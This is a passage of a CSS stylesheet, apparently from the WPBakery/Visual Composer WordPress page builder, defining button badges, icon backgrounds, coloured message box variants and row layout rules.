.vc_btn-danger .badge,
a.vc_btn-danger .badge,
button.vc_btn-danger .badge {
    color: #d9534f;
    background-color: #fff
}

.vc_button-2-wrapper.vc_button-2-align-left {
    display: block;
    text-align: left
}

.vc_button-2-wrapper.vc_button-2-align-right {
    display: block;
    text-align: right
}

.vc_button-2-wrapper.vc_button-2-align-center {
    display: block;
    text-align: center
}

i.icon {
    display: inline-block;
    width: 16px;
    height: 16px;
    line-height: 16px;
    vertical-align: text-top;
    margin-left: 5px
}

.wpb_btn-large i.icon {
    height: 19px;
    margin-left: 9px
}

.wpb_btn-small i.icon {
    height: 15px
}

.wpb_btn-mini i.icon {
    display: none
}

.wpb_address_book i.icon,
option.wpb_address_book {
    background: url(../images/icons/address-book.png) right center no-repeat
}

.wpb_alarm_clock i.icon,
option.wpb_alarm_clock {
    background: url(../images/icons/alarm-clock.png) right center no-repeat
}

.wpb_anchor i.icon,
option.wpb_anchor {
    background: url(../images/icons/anchor.png) right center no-repeat
}

.wpb_application_image i.icon,
option.wpb_application_image {
    background: url(../images/icons/application-image.png) right center no-repeat
}

.wpb_arrow i.icon,
option.wpb_arrow {
    background: url(../images/icons/arrow.png) right center no-repeat
}

.wpb_asterisk i.icon,
option.wpb_asterisk {
    background: url(../images/icons/asterisk.png) right center no-repeat
}

.wpb_hammer i.icon,
option.wpb_hammer {
    background: url(../images/icons/auction-hammer.png) right center no-repeat
}

.wpb_balloon i.icon,
option.wpb_balloon {
    background: url(../images/icons/balloon.png) right center no-repeat
}

.wpb_balloon_buzz i.icon,
option.wpb_balloon_buzz {
    background: url(../images/icons/balloon-buzz.png) right center no-repeat
}

.wpb_balloon_facebook i.icon,
option.wpb_balloon_facebook {
    background: url(../images/icons/balloon-facebook.png) right center no-repeat
}

.wpb_balloon_twitter i.icon,
option.wpb_balloon_twitter {
    background: url(../images/icons/balloon-twitter.png) right center no-repeat
}

.wpb_battery i.icon,
option.wpb_battery {
    background: url(../images/icons/battery-full.png) right center no-repeat
}

.wpb_binocular i.icon,
option.wpb_binocular {
    background: url(../images/icons/binocular.png) right center no-repeat
}

.wpb_document_excel i.icon,
option.wpb_document_excel {
    background: url(../images/icons/blue-document-excel.png) right center no-repeat
}

.wpb_document_image i.icon,
option.wpb_document_image {
    background: url(../images/icons/blue-document-image.png) right center no-repeat
}

.wpb_document_music i.icon,
option.wpb_document_music {
    background: url(../images/icons/blue-document-music.png) right center no-repeat
}

.wpb_document_office i.icon,
option.wpb_document_office {
    background: url(../images/icons/blue-document-office.png) right center no-repeat
}

.wpb_document_pdf i.icon,
option.wpb_document_pdf {
    background: url(../images/icons/blue-document-pdf.png) right center no-repeat
}

.wpb_document_powerpoint i.icon,
option.wpb_document_powerpoint {
    background: url(../images/icons/blue-document-powerpoint.png) right center no-repeat
}

.wpb_document_word i.icon,
option.wpb_document_word {
    background: url(../images/icons/blue-document-word.png) right center no-repeat
}

.wpb_bookmark i.icon,
option.wpb_bookmark {
    background: url(../images/icons/bookmark.png) right center no-repeat
}

.wpb_camcorder i.icon,
option.wpb_camcorder {
    background: url(../images/icons/camcorder.png) right center no-repeat
}

.wpb_camera i.icon,
option.wpb_camera {
    background: url(../images/icons/camera.png) right center no-repeat
}

.wpb_chart i.icon,
option.wpb_chart {
    background: url(../images/icons/chart.png) right center no-repeat
}

.wpb_chart_pie i.icon,
option.wpb_chart_pie {
    background: url(../images/icons/chart-pie.png) right center no-repeat
}

.wpb_clock i.icon,
option.wpb_clock {
    background: url(../images/icons/clock.png) right center no-repeat
}

.wpb_play i.icon,
option.wpb_play {
    background: url(../images/icons/control.png) right center no-repeat
}

.wpb_fire i.icon,
option.wpb_fire {
    background: url(../images/icons/fire.png) right center no-repeat
}

.wpb_heart i.icon,
option.wpb_heart {
    background: url(../images/icons/heart.png) right center no-repeat
}

.wpb_mail i.icon,
option.wpb_mail {
    background: url(../images/icons/mail.png) right center no-repeat
}

.wpb_shield i.icon,
option.wpb_shield {
    background: url(../images/icons/plus-shield.png) right center no-repeat
}

.wpb_video i.icon,
option.wpb_video {
    background: url(../images/icons/video.png) right center no-repeat
}

.vc_column_container .vc_btn,
.vc_column_container .wpb_button {
    margin-top: 5px;
    margin-bottom: 5px
}

.vc_message_box {
    border: 1px solid transparent;
    display: block;
    overflow: hidden;
    margin: 0 0 21.74px;
    padding: 1em 1em 1em 4em;
    position: relative;
    font-size: 1em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.vc_row.vc_row-flex,
.vc_row.vc_row-flex>.vc_column_container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

#content .wpb_alert p:last-child,
#content .wpb_text_column:last-child,
#content .wpb_text_column p:last-child,
.vc_message_box>p:last-child,
.wpb_alert p:last-child,
.wpb_text_column:last-child,
.wpb_text_column p:last-child {
    margin-bottom: 0
}

.vc_message_box-icon,
.vc_message_box-icon>* {
    position: absolute;
    font-weight: 400;
    font-style: normal
}

.vc_message_box>p:first-child {
    margin-top: 0
}

.vc_message_box-icon {
    bottom: 0;
    font-size: 1em;
    left: 0;
    top: 0;
    width: 4em
}

.vc_message_box-icon>*,
.vc_message_box-icon>.fa {
    font-size: 1.7em;
    line-height: 1
}

.vc_message_box-icon>* {
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%)
}

.vc_color-blue.vc_message_box {
    color: #364a8a;
    border-color: #c5cff0;
    background-color: #edf1fa
}

.vc_color-blue.vc_message_box .vc_message_box-icon {
    color: #5472D2
}

.vc_color-blue.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #5472D2
}

.vc_color-blue.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-blue.vc_message_box-outline,
.vc_color-blue.vc_message_box-solid-icon {
    color: #364a8a;
    border-color: #5472D2;
    background-color: transparent
}

.vc_color-blue.vc_message_box-outline .vc_message_box-icon,
.vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon {
    color: #5472D2
}

.vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #5472D2
}

.vc_color-blue.vc_message_box-3d {
    box-shadow: 0 5px 0 #9daee5
}

.vc_color-turquoise.vc_message_box {
    color: #085b61;
    border-color: #c6ecee;
    background-color: #ebfcfd
}

.vc_color-turquoise.vc_message_box .vc_message_box-icon {
    color: #00C1CF
}

.vc_color-turquoise.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #00C1CF
}

.vc_color-turquoise.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-turquoise.vc_message_box-outline,
.vc_color-turquoise.vc_message_box-solid-icon {
    color: #085b61;
    border-color: #00C1CF;
    background-color: transparent
}

.vc_color-turquoise.vc_message_box-outline .vc_message_box-icon,
.vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon {
    color: #00C1CF
}

.vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #00C1CF
}

.vc_color-turquoise.vc_message_box-3d {
    box-shadow: 0 5px 0 #9fdee3
}

.vc_color-pink.vc_message_box {
    color: #d82e21;
    border-color: #ffd8d6;
    background-color: #fff0ef
}

.vc_color-pink.vc_message_box .vc_message_box-icon {
    color: #FE6C61
}

.vc_color-pink.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #FE6C61
}

.vc_color-pink.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-pink.vc_message_box-outline,
.vc_color-pink.vc_message_box-solid-icon {
    color: #d82e21;
    border-color: #FE6C61;
    background-color: transparent
}

.vc_color-pink.vc_message_box-outline .vc_message_box-icon,
.vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon {
    color: #FE6C61
}

.vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #FE6C61
}

.vc_color-pink.vc_message_box-3d {
    box-shadow: 0 5px 0 #fea9a3
}

.vc_color-violet.vc_message_box {
    color: #5e4a81;
    border-color: #d4c8e9;
    background-color: #f0ecf7
}

.vc_color-violet.vc_message_box .vc_message_box-icon {
    color: #8D6DC4
}

.vc_color-violet.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #8D6DC4
}

.vc_color-violet.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-violet.vc_message_box-outline,
.vc_color-violet.vc_message_box-solid-icon {
    color: #5e4a81;
    border-color: #8D6DC4;
    background-color: transparent
}

.vc_color-violet.vc_message_box-outline .vc_message_box-icon,
.vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon {
    color: #8D6DC4
}

.vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #8D6DC4
}

.vc_color-violet.vc_message_box-3d {
    box-shadow: 0 5px 0 #b8a3da
}

.vc_color-peacoc.vc_message_box {
    color: #366a79;
    border-color: #c2e3ec;
    background-color: #e9f5f8
}

.vc_color-peacoc.vc_message_box .vc_message_box-icon {
    color: #4CADC9
}

.vc_color-peacoc.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #4CADC9
}

.vc_color-peacoc.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-peacoc.vc_message_box-outline,
.vc_color-peacoc.vc_message_box-solid-icon {
    color: #366a79;
    border-color: #4CADC9;
    background-color: transparent
}

.vc_color-peacoc.vc_message_box-outline .vc_message_box-icon,
.vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon {
    color: #4CADC9
}

.vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #4CADC9
}

.vc_color-peacoc.vc_message_box-3d {
    box-shadow: 0 5px 0 #9ad1e1
}

.vc_color-chino.vc_message_box {
    color: #978258;
    border-color: #e5ded2;
    background-color: #f7f5f2
}

.vc_color-chino.vc_message_box .vc_message_box-icon {
    color: #CEC2AB
}

.vc_color-chino.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #CEC2AB
}

.vc_color-chino.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-chino.vc_message_box-outline,
.vc_color-chino.vc_message_box-solid-icon {
    color: #978258;
    border-color: #CEC2AB;
    background-color: transparent
}

.vc_color-chino.vc_message_box-outline .vc_message_box-icon,
.vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon {
    color: #CEC2AB
}

.vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #CEC2AB
}

.vc_color-chino.vc_message_box-3d {
    box-shadow: 0 5px 0 #d2c7b1
}

.vc_color-mulled_wine.vc_message_box {
    color: #1e1b22;
    border-color: #d0ccd6;
    background-color: #eae8ed
}

.vc_color-mulled_wine.vc_message_box .vc_message_box-icon {
    color: #50485B
}

.vc_color-mulled_wine.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #50485B
}

.vc_color-mulled_wine.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-mulled_wine.vc_message_box-outline,
.vc_color-mulled_wine.vc_message_box-solid-icon {
    color: #1e1b22;
    border-color: #50485B;
    background-color: transparent
}

.vc_color-mulled_wine.vc_message_box-outline .vc_message_box-icon,
.vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon {
    color: #50485B
}

.vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #50485B
}

.vc_color-mulled_wine.vc_message_box-3d {
    box-shadow: 0 5px 0 #b6afc0
}

.vc_color-vista_blue.vc_message_box {
    color: #3e8e5e;
    border-color: #bcebcf;
    background-color: #e3f7eb
}

.vc_color-vista_blue.vc_message_box .vc_message_box-icon {
    color: #75D69C
}

.vc_color-vista_blue.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #75D69C
}

.vc_color-vista_blue.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-vista_blue.vc_message_box-outline,
.vc_color-vista_blue.vc_message_box-solid-icon {
    color: #3e8e5e;
    border-color: #75D69C;
    background-color: transparent
}

.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon,
.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon {
    color: #75D69C
}

.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #75D69C
}

.vc_color-vista_blue.vc_message_box-3d {
    box-shadow: 0 5px 0 #94dfb3
}

.vc_color-orange.vc_message_box {
    color: #c3811c;
    border-color: #fbe1ba;
    background-color: #fef6eb
}

.vc_color-orange.vc_message_box .vc_message_box-icon {
    color: #F7BE68
}

.vc_color-orange.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #F7BE68
}

.vc_color-orange.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-orange.vc_message_box-outline,
.vc_color-orange.vc_message_box-solid-icon {
    color: #c3811c;
    border-color: #F7BE68;
    background-color: transparent
}

.vc_color-orange.vc_message_box-outline .vc_message_box-icon,
.vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon {
    color: #F7BE68
}

.vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #F7BE68
}

.vc_color-orange.vc_message_box-3d {
    box-shadow: 0 5px 0 #f9cd8a
}

.vc_color-sky.vc_message_box {
    color: #2a6194;
    border-color: #bedaf4;
    background-color: #eaf3fb
}

.vc_color-sky.vc_message_box .vc_message_box-icon {
    color: #5AA1E3
}

.vc_color-sky.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #5AA1E3
}

.vc_color-sky.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-sky.vc_message_box-outline,
.vc_color-sky.vc_message_box-solid-icon {
    color: #2a6194;
    border-color: #5AA1E3;
    background-color: transparent
}

.vc_color-sky.vc_message_box-outline .vc_message_box-icon,
.vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon {
    color: #5AA1E3
}

.vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #5AA1E3
}

.vc_color-sky.vc_message_box-3d {
    box-shadow: 0 5px 0 #93c1ed
}

.vc_color-green.vc_message_box {
    color: #3e562b;
    border-color: #c2e1a9;
    background-color: #eaf5e2
}

.vc_color-green.vc_message_box .vc_message_box-icon {
    color: #6DAB3C
}

.vc_color-green.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #6DAB3C
}

.vc_color-green.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-green.vc_message_box-outline,
.vc_color-green.vc_message_box-solid-icon {
    color: #3e562b;
    border-color: #6DAB3C;
    background-color: transparent
}

.vc_color-green.vc_message_box-outline .vc_message_box-icon,
.vc_color-green.vc_message_box-solid-icon .vc_message_box-icon {
    color: #6DAB3C
}

.vc_color-green.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #6DAB3C
}

.vc_color-green.vc_message_box-3d {
    box-shadow: 0 5px 0 #a7d484
}

.vc_color-juicy_pink.vc_message_box {
    color: #a3231f;
    border-color: #fbc7c5;
    background-color: #fef5f5
}

.vc_color-juicy_pink.vc_message_box .vc_message_box-icon {
    color: #F4524D
}

.vc_color-juicy_pink.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #F4524D
}

.vc_color-juicy_pink.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-juicy_pink.vc_message_box-outline,
.vc_color-juicy_pink.vc_message_box-solid-icon {
    color: #a3231f;
    border-color: #F4524D;
    background-color: transparent
}

.vc_color-juicy_pink.vc_message_box-outline .vc_message_box-icon,
.vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon {
    color: #F4524D
}

.vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #F4524D
}

.vc_color-juicy_pink.vc_message_box-3d {
    box-shadow: 0 5px 0 #f89895
}

.vc_color-sandy_brown.vc_message_box {
    color: #c3501c;
    border-color: #fbceba;
    background-color: #fef1eb
}

.vc_color-sandy_brown.vc_message_box .vc_message_box-icon {
    color: #F79468
}

.vc_color-sandy_brown.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #F79468
}

.vc_color-sandy_brown.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-sandy_brown.vc_message_box-outline,
.vc_color-sandy_brown.vc_message_box-solid-icon {
    color: #c3501c;
    border-color: #F79468;
    background-color: transparent
}

.vc_color-sandy_brown.vc_message_box-outline .vc_message_box-icon,
.vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon {
    color: #F79468
}

.vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #F79468
}

.vc_color-sandy_brown.vc_message_box-3d {
    box-shadow: 0 5px 0 #f9ac8a
}

.vc_color-purple.vc_message_box {
    color: #886389;
    border-color: #e3cbe3;
    background-color: #f5ecf5
}

.vc_color-purple.vc_message_box .vc_message_box-icon {
    color: #B97EBB
}

.vc_color-purple.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #B97EBB
}

.vc_color-purple.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-purple.vc_message_box-outline,
.vc_color-purple.vc_message_box-solid-icon {
    color: #886389;
    border-color: #B97EBB;
    background-color: transparent
}

.vc_color-purple.vc_message_box-outline .vc_message_box-icon,
.vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon {
    color: #B97EBB
}

.vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #B97EBB
}

.vc_color-purple.vc_message_box-3d {
    box-shadow: 0 5px 0 #d1a9d2
}

.vc_color-black.vc_message_box {
    color: #fff;
    border-color: #2A2A2A;
    background-color: #3c3c3c
}

.vc_color-black.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #2A2A2A
}

.vc_color-black.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-black.vc_message_box-outline,
.vc_color-black.vc_message_box-solid-icon {
    border-color: #2A2A2A;
    background-color: transparent
}

.vc_color-black.vc_message_box-outline .vc_message_box-icon,
.vc_color-black.vc_message_box-solid-icon .vc_message_box-icon {
    color: #2A2A2A
}

.vc_color-black.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #2A2A2A
}

.vc_color-black.vc_message_box-3d {
    box-shadow: 0 5px 0 #101010
}

.vc_color-grey.vc_message_box {
    color: #858585;
    border-color: #d2d2d2;
    background-color: #EBEBEB
}

.vc_color-grey.vc_message_box-solid {
    color: #858585;
    border-color: transparent;
    background-color: #EBEBEB
}

.vc_color-grey.vc_message_box-solid .vc_message_box-icon {
    color: #858585
}

.vc_color-grey.vc_message_box-outline,
.vc_color-grey.vc_message_box-solid-icon {
    color: #858585;
    border-color: #EBEBEB;
    background-color: transparent
}

.vc_color-grey.vc_message_box-outline .vc_message_box-icon,
.vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon {
    color: #EBEBEB
}

.vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon {
    color: #858585;
    background-color: #EBEBEB
}

.vc_color-grey.vc_message_box-3d {
    box-shadow: 0 5px 0 #b8b8b8
}

.vc_color-white.vc_message_box {
    color: #b3b3b3;
    border-color: #e6e6e6;
    background-color: #FFF
}

.vc_color-white.vc_message_box-solid {
    color: #b3b3b3;
    border-color: transparent;
    background-color: #FFF
}

.vc_color-white.vc_message_box-solid .vc_message_box-icon {
    color: #b3b3b3
}

.vc_color-white.vc_message_box-outline,
.vc_color-white.vc_message_box-solid-icon {
    border-color: #FFF;
    background-color: transparent
}

.vc_color-white.vc_message_box-outline .vc_message_box-icon,
.vc_color-white.vc_message_box-solid-icon .vc_message_box-icon {
    color: #FFF
}

.vc_color-white.vc_message_box-solid-icon .vc_message_box-icon {
    color: #b3b3b3;
    background-color: #FFF
}

.vc_color-white.vc_message_box-3d {
    box-shadow: 0 5px 0 #ccc
}

.vc_color-info.vc_message_box-3d,
.vc_color-success.vc_message_box-3d {
    box-shadow: 0 5px 0 #9dd6fd
}

.vc_color-info.vc_message_box {
    color: #5e7f96;
    border-color: #cfebfe;
    background-color: #dff2fe
}

.vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee
}

.vc_color-info.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #56b0ee
}

.vc_color-info.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-info.vc_message_box-outline,
.vc_color-info.vc_message_box-solid-icon {
    color: #5e7f96;
    border-color: #56b0ee;
    background-color: transparent
}

.vc_color-info.vc_message_box-outline .vc_message_box-icon,
.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon {
    color: #56b0ee
}

.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #56b0ee
}

.vc_color-success.vc_message_box {
    color: #5e7f96;
    border-color: #cfebfe;
    background-color: #e6fdf8
}

.vc_color-success.vc_message_box .vc_message_box-icon {
    color: #1bbc9b
}

.vc_color-success.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #1bbc9b
}

.vc_color-success.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-success.vc_message_box-outline,
.vc_color-success.vc_message_box-solid-icon {
    color: #5e7f96;
    border-color: #1bbc9b;
    background-color: transparent
}

.vc_color-success.vc_message_box-outline .vc_message_box-icon,
.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon {
    color: #1bbc9b
}

.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #1bbc9b
}

.vc_color-warning.vc_message_box {
    color: #9d8967;
    border-color: #ffeccc;
    background-color: #fff4e2
}

.vc_color-warning.vc_message_box .vc_message_box-icon {
    color: #fcb53f
}

.vc_color-warning.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #fcb53f
}

.vc_color-warning.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-warning.vc_message_box-outline,
.vc_color-warning.vc_message_box-solid-icon {
    color: #9d8967;
    border-color: #fcb53f;
    background-color: transparent
}

.vc_color-warning.vc_message_box-outline .vc_message_box-icon,
.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fcb53f
}

.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #fcb53f
}

.vc_color-warning.vc_message_box-3d {
    box-shadow: 0 5px 0 #ffd999
}

.vc_color-danger.vc_message_box {
    color: #a85959;
    border-color: #fedede;
    background-color: #fdeaea
}

.vc_color-danger.vc_message_box .vc_message_box-icon {
    color: #ff7877
}

.vc_color-danger.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #ff7877
}

.vc_color-danger.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-danger.vc_message_box-outline,
.vc_color-danger.vc_message_box-solid-icon {
    color: #a85959;
    border-color: #ff7877;
    background-color: transparent
}

.vc_color-danger.vc_message_box-outline .vc_message_box-icon,
.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon {
    color: #ff7877
}

.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #ff7877
}

.vc_color-danger.vc_message_box-3d {
    box-shadow: 0 5px 0 #fdacac
}

.vc_color-alert-info.vc_message_box {
    color: #31708f;
    border-color: #bce8f1;
    background-color: #d9edf7
}

.vc_color-alert-info.vc_message_box .vc_message_box-icon {
    color: #67CCE0
}

.vc_color-alert-info.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #67CCE0
}

.vc_color-alert-info.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-alert-info.vc_message_box-outline,
.vc_color-alert-info.vc_message_box-solid-icon {
    color: #31708f;
    border-color: #67CCE0;
    background-color: transparent
}

.vc_color-alert-info.vc_message_box-outline .vc_message_box-icon,
.vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon {
    color: #67CCE0
}

.vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #67CCE0
}

.vc_color-alert-info.vc_message_box-3d {
    box-shadow: 0 5px 0 #91d9e8
}

.vc_color-alert-success.vc_message_box {
    color: #3c763d;
    border-color: #d6e9c6;
    background-color: #dff0d8
}

.vc_color-alert-success.vc_message_box .vc_message_box-icon {
    color: #9AD36A
}

.vc_color-alert-success.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #9AD36A
}

.vc_color-alert-success.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-alert-success.vc_message_box-outline,
.vc_color-alert-success.vc_message_box-solid-icon {
    color: #3c763d;
    border-color: #9AD36A;
    background-color: transparent
}

.vc_color-alert-success.vc_message_box-outline .vc_message_box-icon,
.vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon {
    color: #9AD36A
}

.vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #9AD36A
}

.vc_color-alert-success.vc_message_box-3d {
    box-shadow: 0 5px 0 #bbdba1
}

.vc_color-alert-warning.vc_message_box {
    color: #8a6d3b;
    border-color: #faebcc;
    background-color: #fcf8e3
}

.vc_color-alert-warning.vc_message_box .vc_message_box-icon {
    color: #F9CF79
}

.vc_color-alert-warning.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #F9CF79
}

.vc_color-alert-warning.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-alert-warning.vc_message_box-outline,
.vc_color-alert-warning.vc_message_box-solid-icon {
    color: #8a6d3b;
    border-color: #F9CF79;
    background-color: transparent
}

.vc_color-alert-warning.vc_message_box-outline .vc_message_box-icon,
.vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon {
    color: #F9CF79
}

.vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #F9CF79
}

.vc_color-alert-warning.vc_message_box-3d {
    box-shadow: 0 5px 0 #f5d89e
}

.vc_color-alert-danger.vc_message_box {
    color: #a94442;
    border-color: #ebccd1;
    background-color: #f2dede
}

.vc_color-alert-danger.vc_message_box .vc_message_box-icon {
    color: #EF8495
}

.vc_color-alert-danger.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #EF8495
}

.vc_color-alert-danger.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-alert-danger.vc_message_box-outline,
.vc_color-alert-danger.vc_message_box-solid-icon {
    color: #a94442;
    border-color: #EF8495;
    background-color: transparent
}

.vc_color-alert-danger.vc_message_box-outline .vc_message_box-icon,
.vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon {
    color: #EF8495
}

.vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #EF8495
}

.vc_color-alert-danger.vc_message_box-3d {
    box-shadow: 0 5px 0 #dca7b0
}

.vc_color-black.vc_message_box .vc_message_box-icon {
    color: #fff
}

.vc_color-black.vc_message_box-outline,
.vc_color-black.vc_message_box-outline .vc_message_box-icon,
.vc_color-black.vc_message_box-solid-icon {
    color: #2A2A2A
}

.vc_color-grey.vc_message_box .vc_message_box-icon {
    color: #858585
}

.vc_color-white.vc_message_box .vc_message_box-icon {
    color: #b3b3b3
}

.vc_color-white.vc_message_box-outline,
.vc_color-white.vc_message_box-outline .vc_message_box-icon,
.vc_color-white.vc_message_box-solid-icon {
    color: #FFF
}

.vc_message_box-outline,
.vc_message_box-solid-icon {
    border-width: 2px
}

.vc_message_box-solid-icon .vc_message_box-icon {
    width: 3.25em
}

.vc_message_box-rounded {
    border-radius: 5px
}

.vc_message_box-round {
    border-radius: 4em
}

.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid>li {
    margin-bottom: 35px
}

.entry-content .twitter-share-button,
.fb_like,
.twitter-share-button,
.wpb_accordion .wpb_content_element,
.wpb_googleplus,
.wpb_pinterest,
.wpb_tab .wpb_content_element {
    margin-bottom: 21.74px
}

.vc_row.vc_row-no-padding .vc_column-inner {
    padding-left: 0;
    padding-right: 0
}

.vc_row[data-vc-full-width] {
    -webkit-transition: opacity .5s ease;
    -o-transition: opacity .5s ease;
    transition: opacity .5s ease;
    overflow: hidden
}

.vc_row[data-vc-full-width].vc_hidden {
    opacity: 0
}

.vc_row-no-padding .vc_inner {
    margin-left: 0;
    margin-right: 0
}

.vc_parallax {
    position: relative;
    overflow: hidden
}

.vc_parallax>* {
    position: relative;
    z-index: 1
}

.vc_parallax .vc_parallax-inner {
    pointer-events: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background-attachment: scroll;
    background-color: transparent;
    background-image: inherit;
    background-size: cover;
    z-index: 0;
    background-position: 50% 0
}

.vc_video-bg-container {
    position: relative
}

.vc_video-bg {
    height: 100%;
    overflow: hidden;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 0
}

.vc_row.vc_row-o-full-height {
    min-height: 100vh
}

.vc_row.vc_row-flex {
    box-sizing: border-box;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.vc_row.vc_row-flex>.vc_column_container {
    display: flex
}

.vc_ie-flexbox-fixer,
.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal
}

.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
